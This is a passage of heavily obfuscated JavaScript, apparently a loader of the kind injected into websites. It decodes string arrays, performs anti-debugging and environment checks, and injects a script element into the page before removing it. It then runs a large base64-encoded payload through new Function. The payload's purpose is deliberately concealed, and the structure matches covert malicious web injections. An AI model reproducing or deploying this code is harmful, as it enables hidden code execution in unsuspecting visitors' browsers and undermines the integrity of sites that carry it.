RegExp(e[a4(0x490,'Er7g')],'g')[a4(0x43c,'1bnP')](z));var B;}function s(z,B){var a5=S,D=z[a5(0x641,'(IoW')+'h'];return e[a5(0x954,'TsIW')](z[a5(0x33e,'U84S')+a5(0x8aa,'!T7u')](e[a5(0x975,'q)Ag')](D,B[a5(0x4db,'dXri')+'h']),D),B);}function t(){var a6=S,z=e[a6(0x8f7,'4A7L')](f,this,function(){var a7=a6,G={};G[a7(0x942,'#jZk')]=e[a7(0x284,'S$$H')];var H=G,J=e[a7(0x8f3,'Tr!m')](typeof window,e[a7(0x952,'4A7L')])?window:e[a7(0x584,'hlN&')](typeof process,e[a7(0x739,'rB[z')])&&e[a7(0x5d3,'#jZk')](typeof require,e[a7(0x69e,'q#]H')])&&e[a7(0x99d,'Uben')](typeof global,e[a7(0x758,'BzAO')])?global:this,L=function(){var a8=a7,M=new J[(a8(0x9d9,'^v5m'))+'p'](H[a8(0x832,'q)Ag')]);return!M[a8(0x9c6,'q)Ag')](z);};return e[a7(0x491,'n8al')](L);});e[a6(0x3f7,'dXri')](z);var B=e[a6(0x67b,'NyyQ')](p),D=e[a6(0x9cf,'rB[z')](o),E=e[a6(0x7ec,'q#]H')](q);return!D||!!(e[a6(0x93b,'ypzx')](i,D=e[a6(0x24f,'@mG]')](s,D,String[a6(0x5e4,'rB[z')+a6(0x93f,'[vCF')+'de'](0x2e))?D[a6(0x2a8,'Idlw')+a6(0x62b,'hlN&')](0x0,e[a6(0x64f,'Am&F')](D[a6(0x84d,'1bnP')+'h'],0x1)):D,B)||e[a6(0x29e,'[vCF')](i,D,E)||e[a6(0x658,'H]Mb')](r,D)||e[a6(0x672,'Idlw')](l));}function u(z){var a9=S,B=e[a9(0x8a8,'muvR')](k),D;B&&((D=B[a9(0x803,'0jWF')+a9(0x654,'r50Q')+a9(0x277,'[vCF')](e[a9(0x7f0,'YK^R')]))[a9(0x49a,'5%Cn')]=e[a9(0x8f1,'muvR')],D[a9(0x4e6,'S$$H')+a9(0x311,'dXri')+'t']=z,(B[a9(0x3e0,'dXri')]||B[a9(0x592,'Op6)')]||B[a9(0x8c3,'q)Ag')+a9(0x5dc,'69qA')+a9(0x7ad,'xi4n')])[a9(0x21d,'9lHW')+a9(0x1e5,'Am&F')+'d'](D),D[a9(0x90c,'U84S')+'e']());}function v(){var aa=S,z,B=e[aa(0x847,'Tr!m')](g,e[aa(0x441,'q)Ag')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),D,E,E;B&&(D=e[aa(0x459,'1bnP')],E=new RegExp(e[aa(0x864,'muvR')],'g'),(E=B[D[aa(0x30e,'!T7u')+'ce'](E,'')])&&E[aa(0x5aa,'TsIW')+aa(0x642,'NyyQ')][aa(0x750,'@mG]')+aa(0x682,'r50Q')+'d'](E));}try{var w,x,y;e[S(0x579,'TsIW')](t)||(e[S(0x6de,'Idlw')](v),e[S(0x23b,'#jZk')](0x1,e[S(0x3e7,'q)Ag')](h,0x1,w=0x4))||e[S(0x5f5,'Tr!m')](u,e[S(0x54c,'Op6)')](e[S(0x4de,'2BBa')]('(',new Function((function(){var _0x5486326=function(){var _0x1667152c=['D25sr2XRtLnJCfHtz25kEwXIwvrbB01iz3HnEMnZsJbw','AerHmxb3wvnJC0OYttrImwG1zgPwwuP5D25HrgH2vuHA','ytfzBKXdzhHvmJH5zuDkC1PfouHkExDUvJa5BwfgzffA','EMvvA25lu3rls0rcne1xvxLmq2m0tuHKEKP5A3jtAwD3','C0OYwLHrwevUs1n0s0TeqJrnALv6tenKugneqLLkEwTY','D25zEuzuzenJCfHtEdfxmhDVtuHNEK1Qvxnkmhrdwvrv','DhLAwfiXy200zW','ALnxmxjLr0zTvhLJC0OWtLLrBvjsyuzAALnSy25mq2ry','zw0XDK1gzfnLvfj0y1nJC0OXyZbnmK5rzgPguMnSy25m','sJfJm1nTtLfzA3mYvNPAseP5D25wmuzzyLHoswvhuK5w','BeP5A3jtAwD3zurfELPPD25lu296zunJCeSWB29nsgD6','wMLmq2rtuuvnmuP5Bgrqv1OXyM1omgfxoxvlsevZy3L4','mJq2mtK5n21YzLreAq','r1zczenKzeTiuwXIvNnUyKDwDvOZuM9kmtbWs1nvD2ve','rej3yLC5C1yXqMXkExDUvNPsmwvgzfbzwgHytJa4BKXd','tenJnu9dBZbkEwTYu2LND2vesMTAu3DUt1u5vvnty3bl','ufDsyLrdz3DLreuZtLn3BMnTzg1Hq2nWwfn4mvCWD29n','CePTy25lu3nUyZjvBLHtz3bxmKv3s0rcne1uvtbmq2rS','m1rXs3bvAW','sNPOs09fmg5lvJbVsNOWBKXeqJroq2XIwvrbB01iz3Ln','vw5sALrUvKrkExDUuLvWmfKXtMLomLjxuNLJC0OXyZnL','s1rwvKHAu2rKsZnsB2fytMjkmLO0yMTSufndzgrlu3HY','B01iz3Por0LZsNPSufzfA25lu3rls0rcne16qMLmq2rq','ne1xtxDmq2n4sLnoBeP5A3jtAwD3zurkAu5tD25nu1vQ','ALL5turfmK9xutDKmMHWyKDvB0LtrMjyu2W3zeHknwuZ','D1Ddy3blmg9VtuHNEfLxsxnkmdL3tuzNBKTtDeTlrei0','B29nsgD6tw1rC0OXsKfrELvUs1n0s0TeqJrnvfv5tenK','mNrnwJiXCKSXyZnrEwnZsJnjngeXAfHvBMHQvdboCMrt','u2LND2vetxLoq3DUt1u5vvnty3byvdfTzfC1AMrhBhzI','DhPirfm','zg1gEuLgohDLrfKYtwPbEe5QBgPqvNnUvNPKvwjRvLHv','BKTtDeTlrei0twPOBeXdzeLkBgmYsNLRCLnPz3DLrev6','whbXsNLRCLnPz3DLreKZtML3BK9fBZruu2nWsZbVB01i','sfz5yMLcEfbumdLJENq5teDoyLnPz3DLrezTtun3BK9f','r1jsvti5mLPxtNHkExDUvJa5AvvyAfLnmLjny1nJC0OZ','BKP5BgrxmKv3s0rcne1xutnmq2rmuw1fmuP5A3jkmK5S','AwH4s1H0EvPyuJfJBtrNy1nNCe8Zmhnzmxrls0rcne1x','tNzzvZH3v21ov1Lyvw5mq2ryvwPwtfyXrJzxrMmYvhLJ','ndi1ndq4wMr0vKPV','uxLJCeT5zg9kmtbWtZbvCKT5BhbAAwGYvZfrB01iz3Pn','Dg1Im0LVzeqWD2veqtDKrhD3zurfD01eDdblExnWzti1','ExDUy1DAvMn5y3blmg9VtuHNEvPQy3nkmgDTvNPzBKTt','Ce8YBg1lr005ufqXAuTxsNLAv0zYtZjwC2mYvwDzvNnU','sgD5tvDvC0P6rxLIELLUs1yWovPUvNvzm1jWyJi0B2vP','AwfgyZbJu2nZsJiXrgeWrLHvA3reyvHfBKXdzfHvr2HQ','vNnUzeC5vgrisNbIBwnUwfnNCeTuohrmwfjVyvHoyKOZ','mgvhuLvwEwnZsJbkBfzTtKXpr3rRvNPKCeP5D25wELjR','r1vUwfzZBLzysLjAvxb0sJeWovPUvNvzm1jWyJi0B0Ty','Be1JAwrKv3Pcne1gmhbpmZbZyM1wm0LhA29yEKi0tMPz','EwnWtZnkBgrivNLIAujRvZjfD0TeqJrnvfPTtenKDgff','vKnND2vestfou3DUyKDswvzPy3byvNrvs0rcne1QtM1m','BK9eqJnJEwnWtZnAAgnPqMTqv01ZwMOXBwrxnwPKr2X2','EwTYu2LND2vestfoExDUvwTcre5ty3blmg9VtuHNEvPx','m0jytJa4BKXdzfHvBLjQvwPgq1KWBZrImvvUtenKBu0Y','Eg1KvZvQzeDSDMjPAdjlwhqYwvHjz1LurtLzvee3y21w','C0OXzfjvm1PytJncALrREhbkExDUy2ToDMvywMPAr1jr','mw5fA0TZBW','rxHlrei0tvDzEeXdzhztBxrhsNLSzeTiwxnkmw9Us1q4','tenKD0TgAdnkEwXKs0DNC2r5D3DLrgDZv3Pcne55D3DL','sNLRCLnPz3DLreu0t1n3BLrStLrsEwnWsZbVB01iz3Hz','vefZsNPOs09fmg5lu3rls0rcne1TsM1mq2r3s0zOm0P5','ELzgvMW0BKTtDeTlrei0txPfm0Xdy2XprKzRsNLRCLnP','Be1vwMPwr0v6wKv4tvjeAfHum0jQu2XoCLqXyZnKu2nZ','mgrysNvjrK4Wy21SDvOXDgHnu2D3zurfEK5tD25prw80','zfjKr05owvzWALrfmtfkExDUyvzoCLryqtrHmuPytLHf','tw5mq2r4vfvoBa','rei0tvrrEeXdzhztBxrhsNLRCLnPz3DLre14wxL3BLj5','BLz6zgXKr3Hju21suvj5y3nkmwmXzwPoDfuYoxnwmujO','vZnKze8Zmw1KvZvQzeDSDMjPqNflsevWztnAAgnPqMHn','mJy5mZa3D1HzyK9c','zuCXDLyZAhHsBvjkvNLJC0OXyZnsBvjkv25sALvusMHk','yvHoyKOXuNDAvMHHzfnKzeTuDdLmr2XIsJncEwiZuNzK','wta5mvzezdzJu2nZsJnWvgeXuLHvA0PQvdnfBKXdzfHu','m1jQvxPkru1wyZnoq2nZsJbgDgeYnxbrmNrqvNPAEeP5','ufDfrMPwBu5lyLDZEfyXsLfKEwnZsJfJmwfhuKPpr3qY','tuHNEu0Ytxnkm1i0ww04BKTtDeTlrei0tw1jmeXdze9v','mwrrwvHkwe5fCgPvrtaWsNL3BLyXsJrzmgWWttjoue1R','vei0tun4mLbxEgjkmNHSyM1Kmgfdzgrpm1u4zgP0muT5','rxnkm3bUvurNBKTtDeTlrei0tvDwAKXdzhDzELzesNLR','D0TgAdnkEwTYu2LND2vertnzExDUvKzWmu1Py3blmg9V','uLnwEwnZsJbvngf5owLpr3n4vNPwseP5D25KBvPftuvA','rLbwBgrsutbfBKXdzg9xvgrQu20XCLqYnuHkExDUzfHk','AdbLwejSyJjzz1OYEhzzBuzZtevoyLDtz3DLreu1txL3','sJfJmMvwAhftvLPRvM1fBKXdzfHoBNb5uLvKA1KWDfHk','vJa5wKz0tuTeqJrnEKv4tenKzgmZuLnkEwXKteHwyLrd','ALrxmxjxr2GZzfnJC0OXyZbJr1jmv0vWALrQsNrkExDU','vhq5tenfB2j6mwTxmg9VtuHNEe56rxnkEK1OvdbNBKTw','mtmXmZCZmu9Hq3zzva','suHfCMn6DdLmr05Iu2LND2vertfnu3DUv0rkDgvPy3by','veLUs1n0s0TeqJrnAMD5tenJne1izhPkEwTYu2LND2ve','mdrUtenKALyWsMPvA3a2tdfKuLLvnvHvrgrRvM5OEfzd','AgTtrK5YtJi1vgiXtw5mq2q0uti5v2fxzZvuu2nZsJbw','u2LND2vesMLoAxDUs0zwAfHPy3blmg9VtuHNEfPhvxnk','tMXJm01Zutf0wKTeqJrnALjPtenJB1zxrMvkEwXKs1nz','Bgrcy1nJCeSWB29nsgD5wvDzC0P6BfbwrwTUs1n0s0Te','verOCK5wyZfrEwnZsJnks1rTtLzJmfPRu1zJBKXdzhPr','BfzkExDUuvrODLeYDdrpvwnUtenKwfvetMPuBtf2yKzJ','EwXKufDAmwjTtJbHvZL1s0HVC1ftBdDKBuz5suzjovre','sKP5A3jtAwD3zurjmLLPD25nveP2tMLJCeSWB29nsgD5','CLnPz3DLreK0wKn3BLPyqLHAq2nWsZbVB01iz3PoreLZ','D25AvK5YttjNngeZzfHortHUtenKwfqWsMPtwfztwtaX','A25lu3rls0rcne1xttrmq2rSy0zKA0P5A3jtAwD3zurg','mNnYvJa5veP5D25JvK52uJfKugrvnwLzu2nZsJfJmvDT','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','sxDlmwrtzwS0BKXdzfHomfPQvLrOCMjwyZbIBgnUtenK','wfqXs0TeqJrnBvKXtenJnfnQAe5kEwTYu2LND2verMLo','C0OYvNDwmLfUs1n0s0TeqJrnAKjStenKugneqLLkEwTY','mtq2nZCWmvrtyvDLua','vhLJC0OZqNrImK5fzfvOEuP5D25KEMHYvJnSsMnQsNjr','s0TeqJrnvgrOtenKt1uXtKHkEwTYu2LND2vestfpu3DU','mg9LAxHcs1r0oq','DLzxotfpvMTUtenKwfvguLfwmuPnvKvwEeP5D25KmKPH','ALfUs1n0s0TeqJrnBveYtenKsvOZuKXkEwTYu2LND2ve','BvPOtenKDgfftJfkEwTYu2LND2vesxLAq3DUtxLgufnd','vLLwng5lvJbZzfz0tuTeqJrnEKv3tenKt1uXtKHkEwXK','uNLJC0OXzfjHr1jju3POD1z6vKrkExDUvJfgnfPfohLw','D3DLrefZtuHND1HtEdbHr2X6v3LKs1jRvLvsAZrUwfqX','u0nJCfHumw1KvZvQzeDSDMjPAdnmsgDZzvn4nKXfrxnr','sfu5yM5wC2jdEdnpmZe5t21AmwjTtJbHvZL1s0nSn2zu','vZfSyLnJC0OXyZbtBu5rtxPSDMvxrw5mq2ryvuHcALiY','AuXdzeLAm1jmsNLRCLnPz3DLrezRwxL3BLjhBgTou2nW','BeXdzfLnBte2sNLRCLnPz3DLrePPwLn3BMnTzg1Hq2nW','y0HwEMfdzgrlr0zIsJnoB2fxwJbkmtbVs1nRn2zxtMHK','zfD6qJrnrJbWteHSyLjwmwjnsgD4wfnRCgnTvJbKweP1','AfrHm1fUtenKDfuYoxfJmhHTwMLJC0OYAhrHmfOXt0D0','B1PgDgHnq2D3zurnEu9dD25JA3q1wgLJCfHtAgTxmKv3','AMfTA25mq2rytLvWALvwBfboBgmWuxLJC0OXzfnJv2Hy','DvCYowrqwefZy1nZovuZuNLHvZvUv3LKBwnToxrrmMHO','n2zymg9KExHOy21KmwjxvNvKse1Ws1HkBgrivNLIAuj4','tvDABeXdzhztBxrhsNLSzfbxwJfIBu4WyvC5DuTirxnJ','BLyXqKvtv1jeyJbOwfvhvw5mq2qXwKHcA1nwy3zzmu5y','s0HVC1ftAZDMu3GXvZb3B01iz3PnrgnZsJfAAK5Tog5l','BLz6uLfLv2XAuM1otLj5y3nkmLzuyJfOwfvgtxDwELzi','vJH3zurzmK1QqxHoAMXRv3LKDMjisKXtv01UwfnOAKXh','AwnWsZbVB01iz3Lov1LZsNPnAfqWz25lu3rls0rcne1u','tw5lu3rls0rcne1xsxPmq2r5wJjAB0P5A3jtAwD3zurg','re01uvzJmfz5y3nkmwrtyM5OB1uYoujwmdL0sNL3BLz6','A3jtAwD3zurgBe5dD25preiZy3LJCeSWB29nsgD5twPN','mwrqww5gwfvhwMHwELzOsNL3BLyWou9zmhG0u0HOwe5h','C0OXz3LIwg9Us1n0s0TeqJrnAMHTtenKsePurNbkEwTY','u2nWwfqXBwrxnwPKr2X2yMLOEeXitxbLm0PSzeHwEwjP','yxPOwe5fog5mq2q1v1zOtwrStNzuAwnZsJiXvgiXAfHu','zurnme55D25Jv1Pwy3LJCfHumuTlrei0tw1fEeXdzhPL','z3DLreuWtLn3BLHSvLDpq2nWsZbVB01iz3LnEMDZsJjA','DgvZDa','z3Lor1fZsJe1Awj6vw5lu3rls0rcne1QBg1mq2m1t0nV','sNL3BLfTAfDzmdq0ytfAwe4Ymg5mq2rytKzWALv6Ahjw','svz6y3HwEwnZsJjwtLPhtK1IvZH5vJfkEeP5D25wELOW','oxrHm2rytKDfBKXdzfHvvxHTvJa5wvjwyZnKu2nZsJfK','yJbWCLjPy3blmg9VtuHNEu9xuxnkmK1OvtnrBKTtDeTl','mta2m0z2CNDZqG','zZnorJbZv3Pcne5PD3DLrfPSwfn4yK1izZfmrei0tMPw','sNLvnfvxuw5lu3rls0rcne1uzZfmq2m0u2POtKP5A3jt','mhrdwvrvBKTtDeTlrei0twPRm0Xdy3blAK40sNLRC1KX','uxDmq2rQsvzomeP5Bgrmq2rUsNLRC2rumwTxmKv3s0rc','tw1fEuXdzgTHmvf3sNLRCLnPz3DLrev6wwL3BMrRtLnj','mg5mq2rhzg1OAG','wxPzC0P6AZrlALfUs1n0s0TeqJrnBuK0tenKmgvhsNzk','Bwrrt0nJCeSWB29nsgD6tuDzC0OZtJvLBw9Us1n0s0Te','ndeXu25Uz0nZ','AgPvvxHTtw5sweP5D25Jwe12wKzAnfPhtLjzu2nZsJfJ','s0rcne1xtxHmq2nVvLDgzuP5A3jtAwD3zurkBe9dD25L','uMLJCeSWB29nsgD6ttjnC0OWnvrvmgnUs1n0s0TeqJrn','tvrrnuXdzhPLwhbXsNLSzfbvB29nsgD5wLrfC0P6z3DK','ne1utMTmq2rjwJnsteP5A3jtAwD3zurfnvPPD25ImhbY','wLnJn2ztEdbHr2X6v3LKA1nRmvzsmLvUwfqWBLHizZfz','nwiZutrkExDUzvvoCLmXzfftmhHytNPNBKXdzhvuuZLQ','q2rRytfrD0P5A3jkmJvUsNL4ALCWB29nsgD5tKrnC0OY','yKfwDMO','wNbIBvzRs1H0CfPPAgznsgCYtMPjD01uwtvArNnUy1Hw','sLPkEwTYu2LND2vestnzExDUuNLvEgfty3blmg9VtuHN','tMTsC0P5D25Lr1OYtMTwt2nty3nkm2n3vM1ouveYDgTw','ELi0wta1EeP5D25wmue1vvzKu1jdotzzu2nZsJnSEMrR','DM90rKC','z3DLrePOtML3BKTgvMHyAwnWwfqXBwrxnwPKr2X2yMLO','mdL3tuzNBKTtDeTlrei0twPSAeXdzfHnm2XksNLRCLnP','EK5KtezZD2vez3nnsgCWwteWC1D6qJroExD3zurJmfHt','u2LND2vestbpq3DUs1nVEMvdy3blmg9VtuHNEvLTtxnk','DKP5Bgrqv1OXyM1omgfxoxvlsevZy3LSn2nTvJbKweP1','z3LzEMTZsJe1vLzQz25lu3rls0rcne1xtMXmq2ryttnS','Be52uJfKuLuYng5mq2ryvvDkq1yXqLvtBgmXvhLJC0OX','we1Rqvq','BvjkwKHOALrwy25mq2ryvwPKALqYuLDzmvf6uxLJC0OZ','uvrTtLDvmJKWvNPAB1PfzgHkExDUywPcwfzwzfbJBtHU','mK5lutj0ueP5D25HA052tuvoEfnfD25mq2rytJjsALvT','AxHetevrC1jtEeDmrwnWztnAAgnPqMHnEJfOtwP0EvPy','DhHIu2nZsJjvEgjhtLzKA1PQvKDvEe0XzfnrBu5wwvnJ','stnzmdr6wvnJC0OWtKrImezyvvDvCMjUrw5mq2rQzuHO','vxHHu2nWsZbVB01iz3LzvgnZsJbsCfPevw5lu3rls0rc','CfHumuTlrei0twPjmuXdzezxmJLLsNLRCKOZuw5mr05I','z3foq2nWsZbVB01iz3HorgnZsJnArfvPrw5lu3rls0rc','z3DLrezStLn3BMiWChjsAwnWsZbVB01iz3LArgDZsJfJ','rgeZBezrmNr2yvvJBKXdzdvKrvPQu1DoC1PfnvHkExDU','sZbVB01iz3LzBuLZsJa1vfuWy25lu3rls0rcne1xrtbm','tZnkBgrivNLIAujevZfRB01iz3LnrfLZsJbNBvz6ww5l','u2LND2verMTzu3DUwxLgvgrdy3byvdfTzfC1AMrhBhzI','tuHNEe4YuxnkmNHRv0zzBKTtDeTlrei0twPSAuXdzgvz','sJfKufjhEfHumNbQvNPAweP5D25zvZfYvuHgwwvhuLvv','tuHNm01SmhnxEKi0wKn3D2vewMXyu3HItuHOAeXeqJro','sNL3BLPRtNznBgrtutjSwe5Qz25mq2rUvti4EfyWoxro','s1yWn2rPww1lrZvSzhLcmKTeqJrnq3D3zurbCfCYrxLl','Auj4s0HnC2rtEdjmsgnWtZmWC1KXDeTlrei0twPkAKXd','C0OZAerIEMrhv0DOA1rvy25mq2rytLHOALnwtNjoBuO0','CeSWB29nsgD5t0rbC0OZqMPovu1Us1n0s0TeqJrnEK0Y','mtC2ody5r1bbs2T1','v0v5tZnkBgrivNLIAujRvZjfmKTeqJrnALjOtenJne1i','q2ryvvrwB1yXsM1omfz4sNL3BLPTmxznBgrqvxPcwe56','mKv5s0rcne1uAZbmq2rpvtfoseP5Bgrmq2rUsNLRC2rQ','AMjyrw5mq2ryvvm5ALmWmw9zmgC0ytjVBKXdzfHvvfjy'];function _0x1667152d(a,b){a=a-0xe2;var c=_0x1667152c[a];if(_0x1667152d['qVrmZP']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x1667152d['QgwWOa']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x1667152d['unjzPH']={},_0x1667152d['qVrmZP']=!![];}var e=_0x1667152c[0x0],f=a+e,g=_0x1667152d['unjzPH'][f];if(g===undefined){var h=function(i){this['FfDEyt']=i,this['cMzAGD']=[0x1,0x0,0x0],this['UBsZhy']=function(){return'newState';},this['UQaRLi']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['yktzOM']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['WrsCTA']=function(){var i=new RegExp(this['UQaRLi']+this['yktzOM']),j=i['test'](this['UBsZhy']['toString']())?--this['cMzAGD'][0x1]:--this['cMzAGD'][0x0];return this['mJbNLd'](j);},h['prototype']['mJbNLd']=function(i){if(!Boolean(~i))return i;return this['uZNQJG'](this['FfDEyt']);},h['prototype']['uZNQJG']=function(j){for(var k=0x0,l=this['cMzAGD']['length'];k<l;k++){this['cMzAGD']['push'](Math['round'](Math['random']())),l=this['cMzAGD']['length'];}return j(this['cMzAGD'][0x0]);},new h(_0x1667152d)['WrsCTA'](),c=_0x1667152d['QgwWOa'](c),_0x1667152d['unjzPH'][f]=c;}else c=g;return c;}var _0x1667152x=_0x1667152d;(function(a,b){var s=_0x1667152d;while(!![]){try{var c=parseInt(s(0x119))*parseInt(s(0x14c))+-parseInt(s(0x126))+-parseInt(s(0x107))+-parseInt(s(0x177))*parseInt(s(0x180))+parseInt(s(0xf3))*-parseInt(s(0x1ad))+-parseInt(s(0x138))+parseInt(s(0xed));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1667152c,0xe8d70));var _0x1667152e=window;function _0x1667152f(c,d){var e={};e['XMkAT']=function(i,j){return i===j;},e['bAVvj']=function(i){return i();};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var t=_0x1667152d,l={};l['amdqs']='undefined',l['tzHDS']='object',l[t(0x18e)]=function(p,q){var u=t;return f[u(0x196)](p,q);},l['Cloje']=function(p){return p();};var m=l,n=g(this,function(){var v=t,p=typeof window!==m['amdqs']?window:typeof process===m[v(0xfe)]&&m['votFG'](typeof require,'function')&&m['votFG'](typeof global,'object')?global:this,q=function(){var w=v,r=new p['RegExp'](w(0x148));return!r[w(0x171)](n);};return m['Cloje'](q);});f[t(0x189)](n);for(var o=0x2;o<k['length'];o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x1667152f(_0x1667152e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x1667152x(0xff)+'mNHYScsJ3kzSmRKM2VWJywnZmZua1dRdG'+_0x1667152x(0x131)+'OcScsJ3pTa1JXNG5JV1BXOGJDb0FXUkR2'+'bEcnLCd4STgyY21rZCcsJ1c3UmRSQ2thV'+_0x1667152x(0x18d)+'1XN3VtVzdaY0xieWRXUnp1JywnV1BhaFc'+'0M2NNMlcnLCdzQ29LeWEvZFZXJywnV1Jx'+'d1dPM2NQdmUnLCdXNEdsV1FxUicsJ2J3S'+'zRXUVRoJywnd1lwZFBNZGNScScsJ3lheG'+'RVTTdjTnEnLCdXNmRkS0hGY1IyaScsJ3d'+'KUmNRU2tzVzR5JywnYUNvYnNzOTcnLCdr'+'bW9ndjNyYycsJ3htb3hXUk9OZ3EnLCdwd'+'zBTV1FidCcsJ3I4a0dXUnhjSm1rbCcsJ1'+_0x1667152x(0x121)+'nLCd3bW9MdlhoZE9XJywnekNrN1dQeGNU'+'bWtDJywndFNvcFdSYUdpcScsJ3FJMFptO'+'GtTJywnbXI3Y1VDa0dXNUttV09oY1ZhJy'+'wnenhEenhOZScsJ2R2bm1hS2UnLCdXNHR'+_0x1667152x(0x136)+'VzRoZFBYZGNJeFcnLCdXUTNjR0g3Y0xnO'+'CcsJ1dPaGNPS2RjU1NraicsJ1c3VmNUOG'+'tUVzY1UCcsJ1dPSFJXUTFldWEnLCdwTWR'+'jUDA0MCcsJ3NjMG9hOGtJJywnQjFUeHJ3'+'RycsJ0Z1NGZXTzgvJywneENrSVdQM2NSb'+'WszJywndE54ZEpmcW0nLCd6dy9jUDhrR1'+'c3aScsJ1c3V2JjWUZkSFcnLCdXUnRjSTJ'+_0x1667152x(0x10d)+'T1gzY1FMYScsJ0FiMXpGQ292JywnQWc3Y'+'0s4a1FXNTAnLCdXUksxVzdoY1RnYScsJ2'+'YxTGNvS3kn'+('LCdtdTdjSnh5ZycsJ0NoVmRTd09IJywnV'+'1BkZFUyS3NXNWEnLCdXNkpjSGRXclc1MC'+'csJ1c3SmRJWWRjUnhPJywnVzdmenFyRmN'+'OVycsJ3lLM2NJQ2tYVzV5JywnbzhrcmdT'+_0x1667152x(0x16e)+'3krVzRhJywnZE5qb1dSL2RHYScsJ1dSM2'+'NNTmRjU21rMicsJ0FyQmRUWHBjT1cnLCd'+_0x1667152x(0x11f)+_0x1667152x(0xea)+'ycsJ2ZDb0FXUEtGVzZlJywnV1IzY1FmNU'+'FXNzQnLCd5Z3ZEdTBHJywneUhHV25Ta0c'+'nLCdnQ2tKbzhrSlc2OCcsJ1dQN2NWU28z'+'VzZGZFRHJywnZGVYMFdPeGRQRycsJ1c1M'+'G1XUnlzVzVLJywnV1BpU1c2M2NNd3knLC'+'diOG9pV1JTL1c0TycsJ3RzeThpOGtGJyw'+'nYnIvY1Nta3lwcScsJ3BOYVl3bW9FVzRS'+'Y1JtbzlmcScsJ3Z0UDVzQ28zJywndkp1d'+'GFTa0QnLCdXNlJjSE5YN0NXJywnVzQwMl'+'dSNHJXNGknLCdXUWI2V1B6cURhJywnVzR'+'SZEdhM2NHM2UnLCdsdTNjU1NvU1dRdScs'+_0x1667152x(0x134)+'ywnV08xN1dRTDlXN2UnLCdXUXRjSHhsY0'+_0x1667152x(0x15d)+_0x1667152x(0x1b1)+'V1FKY0llcScsJ3JiVmNJc2xkUWEnLCdCT'+'HhjS1NrZFc1dScsJ3lKeGNScjNkT1cnLC'+'dXNVpkTkNrZ1c0VmNQcScsJ1c1aGNLQ2t'+_0x1667152x(0x174)+'Y05ta3BnZ1cnLCd1OG9TVzRmVWlmNE9XN'+'mpPcUcnLCd4bWt0V1JaY0lta24nLCdBWl'+'JjU3R0ZFNh')+('JywnbU00NVdRUCsnLCdXNkpjUGN1Vlc0S'+'ycsJ0VYQmNJSmRkT1cnLCdXNnhkU1NvaG'+_0x1667152x(0x19b)+_0x1667152x(0x1ab)+'TycsJ1c0RmRTOGtvVzZaY1RxJywnV1I5Z'+'ldSTGp5RycsJ21YTmNWbWszZ0cnLCdXNH'+_0x1667152x(0x181)+'1UmRSWFZjSXgwJywnd05DWFdQMCsnLCdX'+'NUpkTXEzY1F3VycsJ291cGNJQ282V1FhJ'+'ywnVzY4RENHcGRWRycsJ1c1ZGNRZTFRJy'+'wnVzU3Y1NDaytqdU8nLCdhbWtaRWVqU1d'+'QbGNMOG9zRnEnLCdkaEpjUGg0cycsJ3F3'+'bmJ6Z20nLCd5ZUZjU0Nrb1c2NCcsJ3hKW'+_0x1667152x(0x197)+'ZzVmRKc1ZjS1cnLCdDOG9XV09tNmlhJyw'+'ndVNvZ3RhWmRQcScsJ1c2VzBXUksvVzdl'+'Jywnd3NOY1JDa1NXNGUnLCd4eFJkUjBXQ'+'ycsJ1c0RmNLWXl4JywnZUNrdXdTa0piRy'+'csJ1dPZGNKdmhjTFNrUScsJ2M4b3Fxdkh'+'SJywnVzd4ZE52eGNMc20nLCdBbW8vcXJo'+'ZFRHJywnZzhvUUZ3SEsnLCdXT1BRV1BUa'+'0NxJywnRlNrZ1dSdGNTOGtoJywnbmhieF'+'dPQmRKVycsJ3Y4b3hydFZkUUcnLCd3OG9'+'6ZGdIbicsJ1c0QmRMWnRjRzI0JywnV1Ax'+'NEJaeGRMcScsJ3RJSmNUOG96V1FlJywnR'+_0x1667152x(0x195)+'c1QmNQS1hSeFcnLCdXT0ZjSDBMZ1c1ZSc'+'sJ1c2bmF1WnhjT1cnLCdoU2trclNrVmJH'+'JywnVzRHNWNkaGRVRycsJ1dPdjZXUnY2V'+'zRDJywnbU01RFdSUmRWYScsJ2g4a0tsbW'+'tWVzQ4Jywn')+(_0x1667152x(0x127)+'ywnbDhvRUVZNVYnLCdETFRkdjAwJywnYm'+'MvY1RTa0ZvVycsJ2Ftb1dXUXlzVzZLJyw'+'nV1J0Y0t1MUFXNUsnLCdXT2ZFa1NvZFdP'+'NCcsJ3lTazdhQ2tOVzdpJywnbFNvaHpDb'+'0ZXNU5kSkwzY1FDa2lXNVMnLCdXNzNjSE'+'xyTUNxJywndzhraFdQbGNWQ2tTJywnRU1'+'4ZFIwYXAnLCd4ZHFxalNrNicsJ1c2R1Ns'+'ckZkT3EnLCdBM09nV1JDWCcsJ3hKQmRHc'+'0pjR3EnLCdXNVZkU0NvZGNiYScsJ1c1aG'+'RLbWtUVzdSY0dXJywneG1vZHdIaGRNYSc'+'sJ2JlVmNRdThXJywnbkpSY0xTa3ZhVycs'+'J3BDazlhU2tHVzUwJywnV1JwY093WmNIU'+'2tiJywnZ2d5QldRSDQnLCdCdE5kUHgzY0'+'lxJywnaktGY1E4b1BXT3UnLCdXNi9kSHR'+'sY1BlVycsJ0FYYXJlQ2szJywnV09yK1dR